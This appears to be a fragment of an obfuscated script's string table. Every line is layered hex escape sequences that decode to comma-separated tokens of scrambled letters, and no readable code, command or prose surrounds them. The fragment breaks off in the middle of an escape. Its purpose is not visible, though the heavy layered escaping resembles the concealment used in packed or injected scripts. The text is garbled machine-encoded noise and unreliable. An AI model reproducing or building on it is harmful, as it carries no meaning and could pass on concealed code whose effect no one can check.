\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7